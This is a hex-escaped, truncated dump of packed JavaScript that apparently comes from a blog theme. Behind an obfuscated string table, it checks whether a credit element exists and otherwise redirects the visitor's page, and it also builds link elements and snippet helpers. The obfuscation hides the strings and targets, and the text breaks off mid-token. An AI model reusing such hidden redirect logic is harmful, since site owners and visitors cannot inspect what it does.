\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x5d\x3b\x24\x28\x31\x64\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x5a\x28\x29\x7b\x31\x5a\x28\x5a\x28\x29\x7b\x48\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x41\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x31\x59\x29\x7d\x29\x3b\x31\x41\x5b\x65\x5b\x36\x5d\x5d\x3d\x5a\x28\x29\x7b\x77\x20\x54\x3d\x31\x64\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x54\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x5a\x20\x32\x6b\x28\x31\x4d\x2c\x31\x54\x29\x7b\x77\x20\x47\x3d\x31\x4d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x59\x28\x77\x20\x41\x3d\x30\x3b\x41\x3c\x47\x5b\x65\x5b\x30\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x48\x28\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x47\x5b\x41\x5d\x3d\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x47\x5b\x41\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x47\x3d\x47\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x47\x3d\x47\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x31\x54\x2d\x31\x29\x3b\x32\x4b\x20\x47\x7d\x5a\x20\x32\x48\x28\x56\x29\x7b\x6a\x3d\x32\x49\x3f\x31\x45\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x31\x6c\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x45\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x58\x3d\x32\x4f\x20\x32\x54\x3b\x48\x28\x31\x46\x3c\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x70\x3d\x31\x46\x7d\x31\x6a\x7b\x31\x70\x3d\x56\x5b\x6